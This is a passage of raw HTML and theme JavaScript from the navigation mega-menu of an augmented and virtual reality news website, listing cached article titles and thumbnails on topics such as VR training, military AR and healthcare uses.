class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=3349\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Virtual Reality in Learning and Development Training&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/By-MONOPOLY919-3_1-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/By-MONOPOLY919-3_1-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/By-MONOPOLY919-3_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"By dotshock\" title=\"&#8220;Virtual Reality in Learning and Development Training&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=3349\" rel=\"bookmark\" title=\"&#8220;Virtual Reality in Learning and Development Training&#8221;\">&#8220;Virtual Reality in Learning and Development Training&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_36_69371769b295b","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_36_69371769b295b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1028;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=2676\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Five Military Technology Breakthroughs to look forward to in 2019&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/01\/By-K_E_N_1-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/01\/By-K_E_N_1-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/01\/By-K_E_N_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"By K_E_N_1\" title=\"&#8220;Five Military Technology Breakthroughs to look forward to in 2019&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=61\" class=\"td-post-category\">Enterprise<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=2676\" rel=\"bookmark\" title=\"&#8220;Five Military Technology Breakthroughs to look forward to in 2019&#8221;\">&#8220;Five Military Technology Breakthroughs to look forward to in 2019&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=1090\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;USAF Combat Training Via AR Introduced by Red 6&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/11\/By-Preechar-Bowonkitwanchai-3-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/11\/By-Preechar-Bowonkitwanchai-3-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/11\/By-Preechar-Bowonkitwanchai-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;USAF Combat Training Via AR Introduced by Red 6&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=61\" class=\"td-post-category\">Enterprise<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=1090\" rel=\"bookmark\" title=\"&#8220;USAF Combat Training Via AR Introduced by Red 6&#8221;\">&#8220;USAF Combat Training Via AR Introduced by Red 6&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=3329\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Augmented Reality Headsets Main Attraction In Army\u2019s 2021 Budget&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/army1-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/army1-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/army1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Augmented Reality Headsets Main Attraction In Army\u2019s 2021 Budget&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=61\" class=\"td-post-category\">Enterprise<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=3329\" rel=\"bookmark\" title=\"&#8220;Augmented Reality Headsets Main Attraction In Army\u2019s 2021 Budget&#8221;\">&#8220;Augmented Reality Headsets Main Attraction In Army\u2019s 2021 Budget&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=3339\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;AR Allows Virtual Elements to Appear Reported By Agnostic Sibilant&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/02\/By-MONOPOLY919-18-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/02\/By-MONOPOLY919-18-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/02\/By-MONOPOLY919-18-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;AR Allows Virtual Elements to Appear Reported By Agnostic Sibilant&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=61\" class=\"td-post-category\">Enterprise<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=3339\" rel=\"bookmark\" title=\"&#8220;AR Allows Virtual Elements to Appear Reported By Agnostic Sibilant&#8221;\">&#8220;AR Allows Virtual Elements to Appear Reported By Agnostic Sibilant&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_36_69371769b295b","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_36_69371769b295b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1029;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=3914\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Can Hypnosis &#038; Virtual Reality Decrease Anxiety, Pain, and Fatigue in Cardiac Surgery Patients?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/04\/By-Roman-Zaiets-Copy-Copy-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/04\/By-Roman-Zaiets-Copy-Copy-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/04\/By-Roman-Zaiets-Copy-Copy-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Can Hypnosis &#038; Virtual Reality Decrease Anxiety, Pain, and Fatigue in Cardiac Surgery Patients?\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=61\" class=\"td-post-category\">Enterprise<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=3914\" rel=\"bookmark\" title=\"&#8220;Can Hypnosis &#038; Virtual Reality Decrease Anxiety, Pain, and Fatigue in Cardiac Surgery Patients?\">&#8220;Can Hypnosis &#038; Virtual Reality Decrease Anxiety, Pain, and Fatigue in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=5106\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Metaverse During The Coronavirus Crisis &#8211; Research &#038; Reports&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/06\/Doctor_hololens-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/06\/Doctor_hololens-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/06\/Doctor_hololens-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Metaverse During The Coronavirus Crisis &#8211; Research &#038; Reports&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=61\" class=\"td-post-category\">Enterprise<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=5106\" rel=\"bookmark\" title=\"&#8220;Metaverse During The Coronavirus Crisis &#8211; Research &#038; Reports&#8221;\">&#8220;Metaverse During The Coronavirus Crisis &#8211; Research &#038; Reports&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=615\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;First Sinus Surgery Using AR Performed in Texas&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/12\/shutterstock_1310607764-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/12\/shutterstock_1310607764-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/12\/shutterstock_1310607764-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;First Sinus Surgery Using AR Performed in Texas&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=61\" class=\"td-post-category\">Enterprise<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=615\" rel=\"bookmark\" title=\"&#8220;First Sinus Surgery Using AR Performed in Texas&#8221;\">&#8220;First Sinus Surgery Using AR Performed in Texas&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=1301\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Insight Brings A Virtual Sleigh Ride To Pediatric Patients&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/12\/shutterstock_1381205732-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/12\/shutterstock_1381205732-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/12\/shutterstock_1381205732-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Insight Brings A Virtual Sleigh Ride To Pediatric Patients&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1029\" class=\"td-post-category\">Healthcare<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=1301\" rel=\"bookmark\" title=\"&#8220;Insight Brings A Virtual Sleigh Ride To Pediatric Patients&#8221;\">&#8220;Insight Brings A Virtual Sleigh Ride To Pediatric Patients&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_36_69371769b295b","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_36_69371769b295b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1030;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=5130\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Two Augmented &#038; Wearable Devices Cases that Makes You Go \u201cHMM\u2026\u201d\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/06\/factory-overhead-900x450-1-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/06\/factory-overhead-900x450-1-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/06\/factory-overhead-900x450-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Two Augmented &#038; Wearable Devices Cases that Makes You Go \u201cHMM\u2026\u201d\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=61\" class=\"td-post-category\">Enterprise<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=5130\" rel=\"bookmark\" title=\"Two Augmented &#038; Wearable Devices Cases that Makes You Go \u201cHMM\u2026\u201d\">Two Augmented &#038; Wearable Devices Cases that Makes You Go \u201cHMM\u2026\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=3697\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8221; Mixed Reality Business Propels&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/By-Peshkova-2-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/By-Peshkova-2-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/By-Peshkova-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8221; Mixed Reality Business Propels&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=61\" class=\"td-post-category\">Enterprise<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=3697\" rel=\"bookmark\" title=\"&#8221; Mixed Reality Business Propels&#8221;\">&#8221; Mixed Reality Business Propels&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=3347\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Visualizing Mixed Reality In Manufacturing Is Becoming Crucial&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/02\/By-MONOPOLY919-12-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/02\/By-MONOPOLY919-12-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/02\/By-MONOPOLY919-12-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Visualizing Mixed Reality In Manufacturing Is Becoming Crucial&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=61\" class=\"td-post-category\">Enterprise<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=3347\" rel=\"bookmark\" title=\"&#8220;Visualizing Mixed Reality In Manufacturing Is Becoming Crucial&#8221;\">&#8220;Visualizing Mixed Reality In Manufacturing Is Becoming Crucial&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=399\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Jersey-based Apprentice Gets $2.5M to Help It Achieve its Goal; Gearing Augmented Reality Toward BioPharma Manufacturing&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/12\/cropped-By-sdecoret-2-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/12\/cropped-By-sdecoret-2-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/12\/cropped-By-sdecoret-2-100x70.jpg 100w, https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/12\/cropped-By-sdecoret-2-485x337.jpg 485w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Jersey-based Apprentice Gets $2.5M to Help It Achieve its Goal; Gearing Augmented Reality Toward BioPharma Manufacturing&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=61\" class=\"td-post-category\">Enterprise<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=399\" rel=\"bookmark\" title=\"&#8220;Jersey-based Apprentice Gets $2.5M to Help It Achieve its Goal; Gearing Augmented Reality Toward BioPharma Manufacturing&#8221;\">&#8220;Jersey-based Apprentice Gets $2.5M to Help It Achieve its Goal; Gearing...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_36_69371769b295b","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_36_69371769b295b" id="td_uid_37_69371769b2bc5" data-td_block_id="td_uid_36_69371769b295b" data-td_filter_value="" href="https://xrupdate.news/?cat=61">All</a><a class="mega-menu-sub-cat-td_uid_36_69371769b295b"  id="td_uid_38_69371769b2bdf" data-td_block_id="td_uid_36_69371769b295b" data-td_filter_value="1031" href="https://xrupdate.news/?cat=1031">eCommerce</a><a class="mega-menu-sub-cat-td_uid_36_69371769b295b"  id="td_uid_39_69371769b2bef" data-td_block_id="td_uid_36_69371769b295b" data-td_filter_value="1027" href="https://xrupdate.news/?cat=1027">Education</a><a class="mega-menu-sub-cat-td_uid_36_69371769b295b"  id="td_uid_40_69371769b2bfd" data-td_block_id="td_uid_36_69371769b295b" data-td_filter_value="1028" href="https://xrupdate.news/?cat=1028">Government</a><a class="mega-menu-sub-cat-td_uid_36_69371769b295b"  id="td_uid_41_69371769b2c09" data-td_block_id="td_uid_36_69371769b295b" data-td_filter_value="1029" href="https://xrupdate.news/?cat=1029">Healthcare</a><a class="mega-menu-sub-cat-td_uid_36_69371769b295b"  id="td_uid_42_69371769b2c16" data-td_block_id="td_uid_36_69371769b295b" data-td_filter_value="1030" href="https://xrupdate.news/?cat=1030">Manufacturing</a></div></div><div id=td_uid_36_69371769b295b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://xrupdate.news/?p=3914" rel="bookmark" class="td-image-wrap" title="&#8220;Can Hypnosis &#038; Virtual Reality Decrease Anxiety, Pain, and Fatigue in Cardiac Surgery Patients?"><img width="218" height="150" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2020/04/By-Roman-Zaiets-Copy-Copy-218x150.jpg"  srcset="https://xrupdate.news/wp-content/uploads/2020/04/By-Roman-Zaiets-Copy-Copy-218x150.jpg 218w, https://xrupdate.news/wp-content/uploads/2020/04/By-Roman-Zaiets-Copy-Copy-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8220;Can Hypnosis &#038; Virtual Reality Decrease Anxiety, Pain, and Fatigue in Cardiac Surgery Patients?" /></a></div>                <a href="https://xrupdate.news/?cat=61" class="td-post-category">Enterprise</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=3914" rel="bookmark" title="&#8220;Can Hypnosis &#038; Virtual Reality Decrease Anxiety, Pain, and Fatigue in Cardiac Surgery Patients?">&#8220;Can Hypnosis &#038; Virtual Reality Decrease Anxiety, Pain, and Fatigue in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://xrupdate.news/?p=5130" rel="bookmark" class="td-image-wrap" title="Two Augmented &#038; Wearable Devices Cases that Makes You Go “HMM…”"><img width="218" height="150" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2020/06/factory-overhead-900x450-1-218x150.jpg"  srcset="https://xrupdate.news/wp-content/uploads/2020/06/factory-overhead-900x450-1-218x150.jpg 218w, https://xrupdate.news/wp-content/uploads/2020/06/factory-overhead-900x450-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Two Augmented &#038; Wearable Devices Cases that Makes You Go “HMM…”" /></a></div>                <a href="https://xrupdate.news/?cat=61" class="td-post-category">Enterprise</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=5130" rel="bookmark" title="Two Augmented &#038; Wearable Devices Cases that Makes You Go “HMM…”">Two Augmented &#038; Wearable Devices Cases that Makes You Go “HMM…”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://xrupdate.news/?p=3317" rel="bookmark" class="td-image-wrap" title="&#8220;An AR-Integrated Social Network Announced By Octi&#8221;"><img width="218" height="150" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2020/02/octi-218x150.png"  srcset="https://xrupdate.news/wp-content/uploads/2020/02/octi-218x150.png 218w, https://xrupdate.news/wp-content/uploads/2020/02/octi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8220;An AR-Integrated Social Network Announced By Octi&#8221;" /></a></div>                <a href="https://xrupdate.news/?cat=61" class="td-post-category">Enterprise</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=3317" rel="bookmark" title="&#8220;An AR-Integrated Social Network Announced By Octi&#8221;">&#8220;An AR-Integrated Social Network Announced By Octi&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://xrupdate.news/?p=522" rel="bookmark" class="td-image-wrap" title="&#8220;Pueblo Mall &#8211; Smartphone App Adds Holiday Shopping Fun&#8221;"><img width="218" height="150" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2017/12/cropped-By-Montri-Nipitvittaya-5-Copy-218x150.jpg"  srcset="https://xrupdate.news/wp-content/uploads/2017/12/cropped-By-Montri-Nipitvittaya-5-Copy-218x150.jpg 218w, https://xrupdate.news/wp-content/uploads/2017/12/cropped-By-Montri-Nipitvittaya-5-Copy-100x70.jpg 100w, https://xrupdate.news/wp-content/uploads/2017/12/cropped-By-Montri-Nipitvittaya-5-Copy-485x337.jpg 485w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8220;Pueblo Mall &#8211; Smartphone App Adds Holiday Shopping Fun&#8221;" /></a></div>                <a href="https://xrupdate.news/?cat=1031" class="td-post-category">eCommerce</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=522" rel="bookmark" title="&#8220;Pueblo Mall &#8211; Smartphone App Adds Holiday Shopping Fun&#8221;">&#8220;Pueblo Mall &#8211; Smartphone App Adds Holiday Shopping Fun&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_36_69371769b295b" data-td_block_id="td_uid_36_69371769b295b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_36_69371769b295b" data-td_block_id="td_uid_36_69371769b295b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-1267"><a href="https://xrupdate.news/?cat=54">Department</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_43_69371769b7ac4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="td_uid_43_69371769b7ac4" ><script>var block_td_uid_43_69371769b7ac4 = new tdBlock();
block_td_uid_43_69371769b7ac4.id = "td_uid_43_69371769b7ac4";
block_td_uid_43_69371769b7ac4.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"54","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_43_69371769b7ac4_rand","tdc_css_class":"td_uid_43_69371769b7ac4_rand","tdc_css_class_style":"td_uid_43_69371769b7ac4_rand_style"}';
block_td_uid_43_69371769b7ac4.td_column_number = "3";
block_td_uid_43_69371769b7ac4.block_type = "td_block_mega_menu";
block_td_uid_43_69371769b7ac4.post_count = "4";
block_td_uid_43_69371769b7ac4.found_posts = "47";
block_td_uid_43_69371769b7ac4.header_color = "";
block_td_uid_43_69371769b7ac4.ajax_pagination_infinite_stop = "";
block_td_uid_43_69371769b7ac4.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_43_69371769b7ac4);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_43_69371769b7ac4));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
